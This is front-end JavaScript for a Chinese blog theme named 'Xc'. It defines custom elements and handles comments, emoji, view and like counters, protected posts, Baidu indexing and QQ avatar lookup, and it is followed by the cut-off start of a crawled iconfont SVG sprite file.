            (this.innerHTML = `\n                    <a class="Xc_abtn" style="background: ${this.options.color}; border-radius: ${this.options.radius}" href="${this.options.href}" target="_blank" rel="noopener noreferrer nofollow">\n                        <span class="Xc_abtn__content">\n                            ${this.options.content}\n                        </span>\n                    </a>\n                `);
        }
      }
    ),
    customElements.define(
      "xc-dotted",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.startColor = this.getAttribute("startColor") || "#ff6c6c"),
            (this.endColor = this.getAttribute("endColor") || "var(--theme)"),
            (this.innerHTML = `\n\t\t\t\t\t<span class="Xc_dotted" style="background-image: repeating-linear-gradient(-45deg, ${this.startColor} 0, ${this.startColor} 20%, transparent 0, transparent 25%, ${this.endColor} 0, ${this.endColor} 45%, transparent 0, transparent 50%)"></span>\n\t\t\t\t`);
        }
      }
    ),
    customElements.define(
      "xc-cloud",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              type: this.getAttribute("type") || "default",
              title: this.getAttribute("title") || "默认标题",
              url: this.getAttribute("url"),
              password: this.getAttribute("password")
            });
          const t = {
            default: "默认网盘",
            360: "360网盘",
            bd: "百度网盘",
            ty: "天翼网盘",
            ct: "城通网盘",
            wy: "微云网盘",
            github: "Github仓库",
            lz: "蓝奏云网盘"
          };
          this.innerHTML = `\n\t\t\t\t\t<span class="Xc_cloud">\n\t\t\t\t\t\t<div class="Xc_cloud__logo _${
            this.options.type
          }"></div>\n\t\t\t\t\t\t<div class="Xc_cloud__describe">\n\t\t\t\t\t\t\t<div class="Xc_cloud__describe-title">${
            this.options.title
          }</div>\n\t\t\t\t\t\t\t<div class="Xc_cloud__describe-type">来源：${
            t[this.options.type] || "默认网盘"
          }${
            this.options.password ? " | 提取码：" + this.options.password : ""
          }</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<a class="Xc_cloud__btn" href="${
            this.options.url
          }" target="_blank" rel="noopener noreferrer nofollow">\n\t\t\t\t\t\t\t<svg class="icon2" aria-hidden="true" style="margin-right:0"><use xlink:href="#icon-xiazai"></use></svg>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t</span>\n\t\t\t\t`;
        }
      }
    ),
    customElements.define(
      "xc-hide",
      class extends HTMLElement {
        constructor() {
          super(), this.render();
        }
        render() {
          (this.innerHTML =
            '<span class="Xc_hide">此处内容设置了 <a href="/admin">登录</a> 或 <i class="Xc_hide__button">回复</i> 可见</span>'),
            (this.$button = this.querySelector(".Xc_hide__button"));
          const t = document.querySelector(".Xc_comment"),
            e = document.querySelector(".Xc_header");
          t &&
            e &&
            this.$button.addEventListener("click", () => {
              const s = t.offsetTop - e.offsetHeight - 15;
              window.scrollTo({ top: s, behavior: "smooth" });
            });
        }
      }
    ),
    customElements.define(
      "xc-message",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              type: /^success$|^info$|^warning$|^error$/.test(
                this.getAttribute("type")
              )
                ? this.getAttribute("type")
                : "info",
              content: this.getAttribute("content") || "消息内容"
            }),
            (this.innerHTML = `\n\t\t\t\t\t<span class="Xc_message ${this.options.type}">\n\t\t\t\t\t\t<span class="Xc_message__icon"></span>\n\t\t\t\t\t\t<span class="Xc_message__content">${this.options.content}</span>\n\t\t\t\t\t</span>\n\t\t\t\t`);
        }
      }
    ),
    customElements.define(
      "xc-progress",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              percentage: /^\d{1,3}%$/.test(this.getAttribute("percentage"))
                ? this.getAttribute("percentage")
                : "50%",
              color: this.getAttribute("color") || "#ff6c6c"
            }),
            (this.innerHTML = `\n\t\t\t\t<span class="Xc_progress">\n\t\t\t\t\t<div class="Xc_progress__strip">\n\t\t\t\t\t\t<div class="Xc_progress__strip-percent" style="width: ${this.options.percentage}; background: ${this.options.color};"></div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="Xc_progress__percentage">${this.options.percentage}</div>\n\t\t\t\t</span>\n\t\t\t`);
        }
      }
    ),
    customElements.define(
      "xc-callout",
      class extends HTMLElement {
        constructor() {
          super();
          const t = getChildren(this, "_temp");
          this.options = {
            color: this.getAttribute("color") || "#73aaff",
            content:
              t.innerHTML.trim().replace(/^(<br>)|(<br>)$/g, "") || "标注内容"
          };
          const e = `\n\t\t\t\t\t<div class="Xc_callout" style="border-left-color: ${this.options.color};">\n\t\t\t\t\t\t${this.options.content}\n\t\t\t\t\t</div>\n\t\t\t\t`;
          if (getChildren(this, "_content"))
            getChildren(this, "_content").innerHTML = e;
          else {
            const t = document.createElement("span");
            (t.style.display = "block"),
              (t.className = "_content"),
              (t.innerHTML = e),
              this.appendChild(t);
          }
        }
      }
    ),
    customElements.define(
      "xc-alert",
      class extends HTMLElement {
        constructor() {
          super();
          const t = getChildren(this, "_temp");
          this.options = {
            type: /^success$|^info$|^warning$|^error$/.test(
              this.getAttribute("type")
            )
              ? this.getAttribute("type")
              : "info",
            content:
              t.innerHTML.trim().replace(/^(<br>)|(<br>)$/g, "") || "警告提示"
          };
          const e = `\n\t\t\t\t\t<div class="Xc_alert ${this.options.type}">\n\t\t\t\t\t\t${this.options.content}\n\t\t\t\t\t</div>\n\t\t\t\t`;
          if (getChildren(this, "_content"))
            getChildren(this, "_content").innerHTML = e;
          else {
            const t = document.createElement("span");
            (t.style.display = "block"),
              (t.className = "_content"),
              (t.innerHTML = e),
              this.appendChild(t);
          }
        }
      }
    ),
    customElements.define(
      "xc-timeline",
      class extends HTMLElement {
        constructor() {
          super();
          const t = getChildren(this, "_temp");
          let e = t.innerHTML.trim().replace(/^(<br>)|(<br>)$/g, ""),
            s = "";
          e.replace(
            /{timeline-item([^}]*)}([\s\S]*?){\/timeline-item}/g,
            function (t, e, n) {
              s += `\n\t\t\t\t\t<div class="Xc_timeline__item">\n\t\t\t\t\t\t<div class="Xc_timeline__item-tail"></div>\n\t\t\t\t\t\t<div class="Xc_timeline__item-circle" ${e}></div>\n\t\t\t\t\t\t<div class="Xc_timeline__item-content">${n
                .trim()
                .replace(
                  /^(<br>)|(<br>)$/g,
                  ""
                )}</div>\n\t\t\t\t\t</div>\n\t\t\t\t`;
            }
          );
          let n = `<div class="Xc_timeline">${s}</div>`;
          if (getChildren(this, "_content"))
            getChildren(this, "_content").innerHTML = n;
          else {
            const t = document.createElement("span");
            (t.className = "_content"),
              (t.style.display = "block"),
              (t.innerHTML = n),
              this.appendChild(t);
          }
          this.querySelectorAll(".Xc_timeline__item-circle").forEach((t, e) => {
            const s = t.getAttribute("color") || "#19be6b";
            t.style.borderColor = s;
          });
        }
      }
    ),
    customElements.define(
      "xc-collapse",
      class extends HTMLElement {
        constructor() {
          super();
          const t = getChildren(this, "_temp");
          let e = t.innerHTML.trim().replace(/^(<br>)|(<br>)$/g, ""),
            s = "";
          e.replace(
            /{collapse-item([^}]*)}([\s\S]*?){\/collapse-item}/g,
            function (t, e, n) {
              s += `\n\t\t\t\t\t<div class="Xc_fold__item" ${e}>\n\t\t\t\t\t\t<div class="Xc_fold__item-head">\n\t\t\t\t\t\t\t<div class="Xc_fold__item-head--label"></div>\n\t\t\t\t\t\t\t<svg class="Xc_fold__item-head--icon" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path d="M7.406 7.828L12 12.422l4.594-4.594L18 9.234l-6 6-6-6z"/></svg>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="Xc_fold__item-wrapper">\n\t\t\t\t\t\t\t<div class="Xc_fold__item-wrapper--content">${n
                .trim()
                .replace(
                  /^(<br>)|(<br>)$/g,
                  ""
                )}</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t`;
            }
          );
          let n = `<div class="Xc_fold">${s}</div>`;
          if (getChildren(this, "_content"))
            getChildren(this, "_content").innerHTML = n;
          else {
            const t = document.createElement("span");
            (t.className = "_content"),
              (t.style.display = "block"),
              (t.innerHTML = n),
              this.appendChild(t);
          }
          this.querySelectorAll(".Xc_fold__item").forEach((t) => {
            const e = t.getAttribute("label") || "折叠标题",
              s = getChildren(t, "Xc_fold__item-head"),
              n = getChildren(s, "Xc_fold__item-head--label");
            n.innerHTML = e;
            const i = getChildren(t, "Xc_fold__item-wrapper"),
              o = getChildren(i, "Xc_fold__item-wrapper--content"),
              r = t.getAttribute("open");
            null !== r &&
              (t.classList.add("active"), (i.style.maxHeight = "none")),
              s.addEventListener("click", () => {
                i.style.maxHeight = o.offsetHeight + "px";
                let e = setTimeout(() => {
                  t.classList.contains("active")
                    ? (t.classList.remove("active"), (i.style.maxHeight = 0))
                    : (t.classList.add("active"),
                      (i.style.maxHeight = o.offsetHeight + "px")),
                    clearTimeout(e);
                }, 30);
              });
          });
        }
      }
    ),
    customElements.define(
      "xc-dplayer",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              src: this.getAttribute("src"),
              player: this.getAttribute("player")
            }),
            this.render();
        }
        render() {
          this.options.src
            ? (this.innerHTML = `<iframe allowfullscreen="true" class="Xc_vplayer" src="${
                this.options.player + this.options.src
              }"></iframe>`)
            : (this.innerHTML = "播放地址未填写！");
        }
      }
    ),
    customElements.define(
      "xc-bilibili",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.bvid = this.getAttribute("bvid")),
            (this.page = Object.is(Number(this.getAttribute("page")), NaN)
              ? 1
              : this.getAttribute("page")),
            this.render();
        }
        render() {
          this.bvid
            ? (this.innerHTML = `<iframe allowfullscreen="true" class="Xc_vplayer" src="//player.bilibili.com/player.html?bvid=${this.bvid}&page=${this.page}"></iframe>`)
            : (this.innerHTML = "Bvid未填写！");
        }
      }
    ),
    customElements.define(
      "xc-tabs",
      class extends HTMLElement {
        constructor() {
          super();
          const t = getChildren(this, "_temp");
          let e = t.innerHTML.trim().replace(/^(<br>)|(<br>)$/g, ""),
            s = "",
            n = "";
          e.replace(
            /{tabs-pane([^}]*)}([\s\S]*?){\/tabs-pane}/g,
            function (t, e, i) {
              (s += `<div class="Xc_tabs__head-item" ${e}></div>`),
                (n += `<div style="display: none" class="Xc_tabs__body-item" ${e}>${i
                  .trim()
                  .replace(/^(<br>)|(<br>)$/g, "")}</div>`);
            }
          );
          let i = `\n                <div class="Xc_tabs">\n                    <div class="Xc_tabs__head">${s}</div>\n                    <div class="Xc_tabs__body">${n}</div>\n                </div>\n            `;
          if (getChildren(this, "_content"))
            getChildren(this, "_content").innerHTML = i;
          else {
            const t = document.createElement("span");
            (t.className = "_content"),
              (t.style.display = "block"),
              (t.innerHTML = i),
              this.appendChild(t);
          }
          this.querySelectorAll(".Xc_tabs__head-item").forEach((t, e) => {
            const s = t.getAttribute("label");
            (t.innerHTML = s),
              t.addEventListener("click", () => {
                this.querySelectorAll(".Xc_tabs__head-item").forEach((t) =>
                  t.classList.remove("active")
                ),
                  this.querySelectorAll(".Xc_tabs__body-item").forEach(
                    (t) => (t.style.display = "none")
                  ),
                  this.querySelector(`.Xc_tabs__body-item[label="${s}"]`) &&
                    (this.querySelector(
                      `.Xc_tabs__body-item[label="${s}"]`
                    ).style.display = "block"),
                  t.classList.add("active");
              }),
              0 === e && t.click();
          });
        }
      }
    ),
    customElements.define(
      "xc-gird",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              column:
                isNaN(this.getAttribute("column")) ||
                !this.getAttribute("column")
                  ? 3
                  : this.getAttribute("column"),
              gap:
                isNaN(this.getAttribute("gap")) || !this.getAttribute("gap")
                  ? 15
                  : this.getAttribute("gap")
            });
          const t = getChildren(this, "_temp");
          let e = t.innerHTML.trim().replace(/^(<br>)|(<br>)$/g, ""),
            s = "";
          e.replace(/{gird-item}([\s\S]*?){\/gird-item}/g, function (t, e) {
            s += `<div class="Xc_gird__item">${e
              .trim()
              .replace(/^(<br>)|(<br>)$/g, "")}</div>`;
          });
          let n = `<div class="Xc_gird" style="gap: ${this.options.gap}px; grid-template-columns: repeat(${this.options.column}, 1fr);">${s}</div>`;
          if (getChildren(this, "_content"))
            getChildren(this, "_content").innerHTML = n;
          else {
            const t = document.createElement("span");
            (t.className = "_content"),
              (t.style.display = "block"),
              (t.innerHTML = n),
              this.appendChild(t);
          }
        }
      }
    ),
    customElements.define(
      "xc-copy",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              showText: this.getAttribute("showText") || "点击复制",
              copyText: this.getAttribute("copyText") || "默认文本"
            }),
            (this.innerHTML = `<span class="Xc_copy" style="cursor: pointer; user-select: none;">${this.options.showText}</span>`);
          const t = getChildren(this, "Xc_copy");
          "undefined" != typeof ClipboardJS && "undefined" != typeof Qmsg
            ? new ClipboardJS(t, { text: () => this.options.copyText }).on(
                "success",
                () => Qmsg.success("复制成功！")
              )
            : t.addEventListener("click", () =>
                alert("该功能请前往前台查看！")
              );
        }
      }
    ),
    $(".Xc_reads_article p:empty").remove();
});

function Rewrite_the_comments() {
  if ($(".Xc_comment_respond").length) {
    const respond = $(".Xc_comment_respond");
    $(".Xc_comment_reply").on("click", function () {
      const coid = $(this).attr("data-coid");
      const item = $("#" + $(this).attr("data-id"));
      respond.find(".Xc_comment_respond-form").attr("data-coid", coid);
      item.append(respond);
      $(".Xc_comment_respond-type .item[data-type='text']").click();
      $(".Xc_comment_cancle").show();
      window.scrollTo({
        top: item.offset().top - $(".Xc_header").height() - 15,
        behavior: "smooth"
      });
    });
    $(".Xc_comment_cancle").on("click", function () {
      respond.find(".Xc_comment_respond-form").removeAttr("data-coid");
      $(".Xc_comment_cancle").hide();
      $(".Xc_comment_title").after(respond);
      $(".Xc_comment_respond-type .item[data-type='text']").click();
    });
  }
}

function Comments_submitted() {
  if ($(".Xc_comment").length) {
    let isSubmit = false;
    $(".Xc_comment_respond-form").on("submit", function (e) {
      e.preventDefault();
      const action =
        $(".Xc_comment_respond-form").attr("action") + "?time=" + +new Date();
      const type = $(".Xc_comment_respond-form").attr("data-type");
      const parent = $(".Xc_comment_respond-form").attr("data-coid");
      const author = $(
        ".Xc_comment_respond-form .head input[name='author']"
      ).val();
      const _ = $(".Xc_comment_respond-form input[name='_']").val();
      const mail = $(".Xc_comment_respond-form .head input[name='mail']").val();
      const url = $(".Xc_comment_respond-form .head input[name='url']").val();
      let text = $(
        ".Xc_comment_respond-form .body textarea[name='text']"
      ).val();
      if (author.trim() === "") return Qmsg.info("请输入昵称！");
      if (!/\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/.test(mail))
        return Qmsg.info("请输入正确的邮箱！");
      if (type === "text" && text.trim() === "")
        return Qmsg.info("请输入评论内容！");
      if (type === "draw") {
        const txt = $("#Xc_comment_draw")[0].toDataURL("image/webp", 0.1);
        text = "{!{" + txt + "}!} ";
      }
      if (isSubmit) return;
      isSubmit = true;
      $(".Xc_comment_respond-form .foot .submit button").html("发送中...");
      $.ajax({
        url: action,
        type: "POST",
        data: { author, mail, text, parent, url, _ },
        dataType: "text",
        success(res) {
          let arr = [],
            str = "";
          arr = $(res).contents();
          Array.from(arr).forEach((_) => {
            if (_.parentNode.className === "container") str = _;
          });
          if (!/Xc/.test(res)) {
            Qmsg.warning(str.textContent.trim() || "");
            isSubmit = false;
            $(".Xc_comment_respond-form .foot .submit button").html("发表评论");
          } else {
            window.location.reload();
          }
        },
        error() {
          isSubmit = false;
          $(".Xc_comment_respond-form .foot .submit button").html("发表评论");
          Qmsg.warning("发送失败！请刷新重试！");
        }
      });
    });
  }
}

function Comments_window() {
  $(".comment_list_item .term .content .user .author a").each((index, item) =>
    $(item).attr("target", "_blank")
  );
}

function Comment_Format() {
  $(".Xc_comment .Xc_pagination a").each((index, item) => {
    const href = $(item).attr("href");
    if (href && href.includes("#")) {
      $(item).attr("href", href.replace("#comments", "?scroll=Xc_comment"));
    }
  });
}

function Comment_emoji() {
  if ($(".Xc_owo_contain").length && $(".Xc_owo_target").length) {
    $.ajax({
      url: window.Xc.THEME_URL + "assets/json/Xc.owo.json",
      dataType: "json",
      success(res) {
        let barStr = "";
        let scrollStr = "";
        for (let key in res) {
          const item = res[key];
          barStr += `<div class="item" data-type="${key}">${key}</div>`;
          scrollStr += `<ul class="scroll" data-type="${key}">
${item
  .map(
    (_) =>
      `<li class="item"data-text="${_.data}">${
        key === "颜文字"
          ? `${_.icon}`
          : `<img class="lazyload" src="[data-uri]" data-src="${
              window.Xc.THEME_URL + _.icon
            }" alt="${_.data}"/>`
      }</li>`
  )
  .join("")}
</ul>
`;
        }
        $(".Xc_owo_contain").html(`
<div class="seat"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" style="height: 23px;line-height: 23px;background: #bec6d4c9;opacity: .8;border-radius: 50px;width: 23px;"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm141.4 389.4c-37.8 37.8-88 58.6-141.4 58.6s-103.6-20.8-141.4-58.6S48 309.4 48 256s20.8-103.6 58.6-141.4S194.6 56 248 56s103.6 20.8 141.4 58.6S448 202.6 448 256s-20.8 103.6-58.6 141.4zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm194.4 64H133.6c-8.2 0-14.5 7-13.5 15 7.5 59.2 58.9 105 121.1 105h13.6c62.2 0 113.6-45.8 121.1-105 1-8-5.3-15-13.5-15z"></path></svg></div>
<div class="box">
${scrollStr}
<div class="bar">${barStr}</div>
</div>
`);
        $(document).on("click", function () {
          $(".Xc_owo_contain .box").stop().slideUp("fast");
        });
        $(".Xc_owo_contain .seat").on("click", function (e) {
          e.stopPropagation();
          $(this).siblings(".box").stop().slideToggle("fast");
        });
        $(".Xc_owo_contain .box .bar .item").on("click", function (e) {
          e.stopPropagation();
          $(this).addClass("active").siblings().removeClass("active");
          const scrollIndx =
            '.Xc_owo_contain .box .scroll[data-type="' +
            $(this).attr("data-type") +
            '"]';
          $(scrollIndx).show().siblings(".scroll").hide();
        });
        $(".Xc_owo_contain .scroll .item").on("click", function () {
          const text = $(this).attr("data-text");
          $(".Xc_owo_target").insertContent(text);
        });
        $(".Xc_owo_contain .box .bar .item").first().click();
      }
    });
  }
}

function Xc_post_GN() {
  const e = (e) => window.btoa(unescape(encodeURIComponent(e))),
    t = (e) => decodeURIComponent(escape(window.atob(e))),
    a = $(".Xc_reads").attr("data-cid");
  $.ajax({
    url: Xc.BASE_API,
    type: "POST",
    dataType: "json",
    data: { routeType: "baidu_record", site: window.location.href },
    success(e) {
      if (e.data && "已收录" === e.data)
        $("#Xc_Baidu_Record").css("color", "#67C23A"),
          $("#Xc_Baidu_Record").html("已收录");
      else if (Xc.BAIDU_PUSH) {
        $("#Xc_Baidu_Record").html(
          '<span style="color: #E6A23C">未收录，推送中...</span>'
        );
        const e = setTimeout(function () {
          $.ajax({
            url: Xc.BASE_API,
            type: "POST",
            dataType: "json",
            data: {
              routeType: "baidu_push",
              domain:
                window.location.protocol + "//" + window.location.hostname,
              url: encodeURI(window.location.href)
            },
            success(e) {
              e.data.error
                ? $("#Xc_Baidu_Record").html(
                    '<span style="color: #F56C6C">推送失败，请检查！</span>'
                  )
                : $("#Xc_Baidu_Record").html(
                    '<span style="color: #67C23A">推送成功！</span>'
                  );
            }
          }),
            clearTimeout(e);
        }, 1e3);
      } else {
        const e = `https://ziyuan.baidu.com/linksubmit/url?sitename=${encodeURI(
          window.location.href
        )}`;
        $("#Xc_Baidu_Record").html(
          `<a target="_blank" href="${e}" rel="noopener noreferrer nofollow" style="color: #F56C6C">未收录，提交收录</a>`
        );
      }
    }
  }),
    Prism.highlightAll(),
    $("pre[class*='language-']").each(function (e, t) {
      let a = $(t).find("code[class*='language-']").text(),
        o = $(
          '<span class="copy" title="复制"><svg class="icon2" aria-hidden="true"><use xlink:href="#icon-fuzhi"></use></svg></span>'
        );
      new ClipboardJS(o[0], { text: () => a }).on("success", () =>
        Qmsg.success("复制成功！")
      ),
        $(t).append(o);
    }),
    $(".Xc_reads_article img:not(img.owo_image)").each(function () {
      $(this).wrap(
        $(
          `<span style="display: block;" data-fancybox="Xc" href="${$(
            this
          ).attr("src")}"></span>`
        )
      );
    }),
    $(".Xc_reads_article a:not(.Xc_reads_article-anote)").each(function () {
      $(this).attr({ target: "_blank", rel: "noopener noreferrer nofollow" });
    });
  $(".Xc_dynamic>.comment-list>li .comment-parent .content img").each(
    function () {
      $(this).wrap(
        $(
          `<span style="display: block;"data-fancybox="Xc" href="${$(this).attr(
            "src"
          )}"></span>`
        )
      );
    }
  );
  {
    let o = localStorage.getItem(e("views"))
      ? JSON.parse(t(localStorage.getItem(e("views"))))
      : [];
    const i = o.includes(a);
    i ||
      $.ajax({
        url: Xc.BASE_API,
        type: "POST",
        dataType: "json",
        data: { routeType: "handle_views", cid: a },
        success(t) {
          if (1 !== t.code) return;
          $("#Xc_Article_Views").html(`${t.data.views} 阅读`), o.push(a);
          const i = e("views"),
            s = e(JSON.stringify(o));
          localStorage.setItem(i, s);
        }
      });
  }
  {
    let o = localStorage.getItem(e("agree"))
      ? JSON.parse(t(localStorage.getItem(e("agree"))))
      : [];
    o.includes(a)
      ? $(".Xc_reads_agree .icon-1").addClass("active")
      : $(".Xc_reads_agree .icon-2").addClass("active");
    let i = !1;
    $(".Xc_reads_agree .icon").on("click", function () {
      if (i) return;
      (i = !0),
        (o = localStorage.getItem(e("agree"))
          ? JSON.parse(t(localStorage.getItem(e("agree"))))
          : []);
      let s = o.includes(a);
      $.ajax({
        url: Xc.BASE_API,
        type: "POST",
        dataType: "json",
        data: {
          routeType: "handle_agree",
          cid: a,
          type: s ? "disagree" : "agree"
        },
        success(t) {
          if (1 !== t.code) return;
          if (($(".Xc_reads_agree .text").html(t.data.agree), s)) {
            const e = o.findIndex((e) => e === a);
            o.splice(e, 1),
              $(".Xc_reads_agree .icon-1").removeClass("active"),
              $(".Xc_reads_agree .icon-2").addClass("active"),
              Qmsg.warning("已取消点赞！");
            $(".Xc_reads_agree .icon").removeClass("active");
          } else
            o.push(a),
              $(".Xc_reads_agree .icon-2").removeClass("active"),
              $(".Xc_reads_agree .icon-1").addClass("active"),
              Qmsg.success("点赞成功");
          $(".Xc_reads_agree .icon").addClass("active");
          const i = e("agree"),
            l = e(JSON.stringify(o));
          localStorage.setItem(i, l);
        },
        complete() {
          i = !1;
        }
      });
    });
  }
  {
    let e = !1;
    $(".Xc_reads_article-protected").on("submit", function (t) {
      t.preventDefault();
      const o = $(this).attr("action") + "&time=" + +new Date(),
        i = $(this).find('input[type="password"]').val();
      if ("" === i.trim()) return Qmsg.info("请输入访问密码！");
      e ||
        ((e = !0),
        $.ajax({
          url: o,
          type: "POST",
          data: { cid: a, protectCID: a, protectPassword: i },
          dataType: "text",
          success(t) {
            let a = [],
              o = "";
            (a = $(t).contents()),
              Array.from(a).forEach((e) => {
                "container" === e.parentNode.className && (o = e);
              }),
              /Xc/.test(t)
                ? location.reload()
                : (Qmsg.warning(o.textContent.trim() || ""),
                  (e = !1),
                  $(".Xc_comment_respond-form .foot .submit button").html(
                    "发表评论"
                  ));
          }
        }));
    });
  }
  if ($(".Xc_reads_article-video").length > 0) {
    const e = $(".Xc_reads_article-video .play iframe").attr("data-player");
    $(".Xc_reads_article-video .episodes .item").on("click", function () {
      $(this).addClass("active").siblings().removeClass("active");
      const t = $(this).attr("data-src");
      $(".Xc_reads_article-video .play iframe").attr({ src: e + t });
    }),
      $(".Xc_reads_article-video .episodes .item").first().click();
  }
}

function fn_qqinfo() {
  var qq_num = $("#author").val();
  var qqRegex = /^\d{5,10}$/;
  if (qq_num && qqRegex.test(qq_num)) {
    $("#mail").val(qq_num + "@qq.com");
    var getAvatarUrl = function (qq) {
      return "https://q1.qlogo.cn/g?b=qq&nk=" + qq + "&s=100";
    };
    $.ajax({
      url: "/usr/themes/Xc/core/qq_info.php",
      type: "POST",
      data: { qq: qq_num },
      dataType: "json",
      success: function (data) {
        if (data && data.name) {
          var name = data.name;
          var avatar = getAvatarUrl(qq_num);

          if (name !== "") {
            $("#author").val(name);
          } else {
            $("#author").val(qq_num);
          }
          $("div.ajax-user-avatar img").attr("src", avatar);
          Qmsg.success("昵称获取成功");
        } else {
          $("#author").val(qq_num);
          var avatar = getAvatarUrl(qq_num);
          $("div.ajax-user-avatar img").attr("src", avatar);
        }
      },
      error: function (err) {
        $("#author").val("");
      },
    });
  }
}

(function (e) {
  e.fn.extend({
    insertContent: function (t, n) {
      var a = e(this)[0];
      if (document.selection) {
        this.focus();
        var s = document.selection.createRange();
        (s.text = t), this.focus(), s.moveStart("character", -i);
        var c = s.text.length;
        if (2 == arguments.length) {
          var i = a.value.length;
          s.moveEnd("character", c + n),
            n <= 0
              ? s.moveStart("character", c - 2 * n - t.length)
              : s.moveStart("character", c - n - t.length),
            s.select();
        }
      } else if (a.selectionStart || "0" == a.selectionStart) {
        var o = a.selectionStart,
          r = a.selectionEnd,
          l = a.scrollTop;
        (a.value =
          a.value.substring(0, o) + t + a.value.substring(r, a.value.length)),
          this.focus(),
          (a.selectionStart = o + t.length),
          (a.selectionEnd = o + t.length),
          (a.scrollTop = l),
          2 == arguments.length &&
            (a.setSelectionRange(o - n, a.selectionEnd + n), this.focus());
      } else (this.value += t), this.focus();
    },
    selectionRange: function (e, t) {
      var n = "",
        a = this[0];
      if (void 0 === e)
        n =
          /input|textarea/i.test(a.tagName) &&
          /firefox/i.test(navigator.userAgent)
            ? a.value.substring(a.selectionStart, a.selectionEnd)
            : document.selection
            ? document.selection.createRange().text
            : document.getSelection().toString();
      else {
        if (!/input|textarea/.test(a.tagName.toLowerCase())) return !1;
        if ((void 0 === t && (t = e), a.setSelectionRange))
          a.setSelectionRange(e, t), this.focus();
        else {
          var s = a.createTextRange();
          s.move("character", e), s.moveEnd("character", t - e), s.select();
        }
      }
      return void 0 === e ? n : this;
    }
  });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://at.alicdn.com/t/c/font_3863156_af9gg1ogdhn.js
body_size: 20684
content:
window._iconfont_svg_string_3863156='<svg><symbol id="icon-user" viewBox="0 0 1024 1024"><path d="M881.6 780.37333333c-20.16-47.78666667-49.17333333-90.66666667-85.97333333-127.46666666-36.8-36.8-79.68-65.70666667-127.46666667-85.97333334-0.42666667-0.21333333-0.85333333-0.32-1.28-0.53333333C733.33333333 518.4 776.53333333 440.21333333 776.53333333 352c0-146.13333333-118.4-264.53333333-264.53333333-264.53333333S247.46666667 205.86666667 247.46666667 352c0 88.21333333 43.2 166.4 109.65333333 214.50666667-0.42666667 0.21333333-0.85333333 0.32-1.28 0.53333333-47.78666667 20.16-90.66666667 49.06666667-127.46666667 85.97333333-36.8 36.8-65.70666667 79.68-85.97333333 127.46666667C122.56 827.2 112 876.8 110.93333333 927.78666667c-0.10666667 4.8 3.73333333 8.74666667 8.53333334 8.74666666h64c4.69333333 0 8.42666667-3.73333333 8.53333333-8.32 2.13333333-82.34666667 35.2-159.46666667 93.65333333-217.92 60.48-60.48 140.8-93.76 226.34666667-93.76s165.86666667 33.28 226.34666667 93.76C796.8 768.74666667 829.86666667 845.86666667 832 928.21333333c0.10666667 4.69333333 3.84 8.32 8.53333333 8.32h64c4.8 0 8.64-3.94666667 8.53333334-8.74666666-1.06666667-50.98666667-11.62666667-100.58666667-31.46666667-147.41333334zM512 535.46666667c-48.96 0-95.04-19.09333333-129.70666667-53.76S328.53333333 400.96 328.53333333 352c0-48.96 19.09333333-95.04 53.76-129.70666667S463.04 168.53333333 512 168.53333333s95.04 19.09333333 129.70666667 53.76S695.46666667 303.04 695.46666667 352c0 48.96-19.09333333 95.04-53.76 129.70666667S560.96 535.46666667 512 535.46666667z" fill="#909399" ></path></symbol><symbol id="icon-Bhuo" viewBox="0 0 1024 1024"><path d="M525.27104 967.68c-13.5936 0-183.47008-4.83328-297.04192-116.49536-77.09184-75.8016-107.52-180.096-90.49088-309.98016 15.52384-118.272 81.2032-224.55808 184.94464-299.27424a157.5936 157.5936 0 0 0 67.70176-132.1984 53.63712 53.63712 0 0 1 74.2912-49.28512c198.9888 83.13856 231.24992 244.13696 232.77056 332.71296 0.04096 2.44736 0.18944 4.52608 0.39424 6.28736a36.864 36.864 0 0 0 4.66432-7.168c8.5248-16.80384 22.3232-66.28352 22.62528-78.12608 0.71168-27.93472 24.10496-49.31584 46.3104-53.84704a44.27264 44.27264 0 0 1 50.1248 24.91392c87.3984 191.19104 97.88928 350.26432 31.17056 472.79104-92.9792 170.79808-302.96576 206.17728-326.6048 209.66912h-0.86016zM456.13568 129.4336A223.2832 223.2832 0 0 1 361.6256 295.89504C272.93184 359.77216 216.87296 449.96096 203.776 549.85728c-13.09696 99.7888 6.30272 180.37248 57.6512 239.52896 86.3232 99.44576 239.11936 111.01184 257.7408 112.03072 24.99072-4.16256 200.3456-37.888 275.0976-175.18592 50.51904-92.78464 46.55104-214.62016-11.67872-362.7008a362.54208 362.54208 0 0 1-20.65408 58.82368c-17.92 35.36896-50.89792 54.33344-82.06336 47.1808-11.22816-2.56-47.95392-15.62624-48.97792-75.22816-1.47456-85.02784-33.49504-198.4256-174.75584-264.87296z m243.83488 278.3232zM439.00416 121.856h0.03072-0.04096z" fill="#909399" ></path></symbol><symbol id="icon-B3" viewBox="0 0 1024 1024"><path d="M815.39072 112.64H198.3744A157.83936 157.83936 0 0 0 40.96 270.55104v379.78112a157.84448 157.84448 0 0 0 157.4144 157.91104h14.79168a1.62816 1.62816 0 0 1 1.57696 1.27488l10.10688 45.71648a77.77792 77.77792 0 0 0 120.32 47.3856l135.78752-94.08512a1.62816 1.62816 0 0 1 0.9216-0.29184h333.5168A157.83936 157.83936 0 0 0 972.8 650.33216V270.55104A157.83936 157.83936 0 0 0 815.39072 112.64zM896.512 650.33216a81.35168 81.35168 0 0 